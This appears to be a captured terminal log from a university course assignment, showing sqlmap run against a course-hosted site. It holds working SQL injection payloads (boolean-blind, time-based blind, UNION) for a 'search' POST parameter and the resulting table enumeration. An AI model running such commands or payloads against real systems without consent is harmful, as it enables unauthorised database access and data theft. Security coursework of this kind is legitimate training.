 Trabajo Final Error404 — Mo...
/home/redes/Escritorio/sf_re...
Terminal - redes@cdevops: /...
Error404 - Gestor de archivos
19 jul, 15:16
Terminal - redes@cdevops: /media/sf_redes2/DSA/Error404
Archivo Editar Ver Terminal Pestañas Ayuda
---
[15:14:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:14:50] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:14:50] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[15:14:50] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/error-404.dsa.linti.unlp.edu.ar'
[*] ending @ 15:14:50 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/Error404$ sqlmap -u "https://error-404.dsa.linti.unlp.edu.ar/" --data="search=admin" --level=5 --risk=3 --tamper=space2comment --random-agent --batch --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.6.10#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 15:16:04 /2025-07-19/
[15:16:04] [INFO] loading tamper module 'space2comment'
[15:16:04] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.10) Gecko/20071203 Ubuntu/7.10 (gutsy) Firefox/2.0.0.10' from file '/home/redes/sqlmap/data/txt/user-agents.txt'
[15:16:04] [INFO] resuming back-end DBMS 'sqlite'
[15:16:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: search=-1135' OR 1015=1015-- nPzG
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: search=admin' AND 5639=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- lcxD
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=admin' UNION ALL SELECT NULL,CHAR(113,98,106,112,113)||CHAR(113,113,113,82,110,75,117,119,118,97,120,122,67,83,85,106,116,79,98,112,81,71,111,121,67,86,84,80,113,105,87,111,106,116,120,72,119,73,107,110)||CHAR(113,120,98,113,113)-- nqaX
---
[15:16:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:16:07] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:16:07] [INFO] fetching tables for database: 'SQLite_masterdb'
[15:16:07] [WARNING] reflective value(s) found and filtering out
<current>
[1 table]
+---------+
| usuario |
+---------+
[15:16:07] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/error-404.dsa.linti.unlp.edu.ar'
[*] ending @ 15:16:07 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/Error404$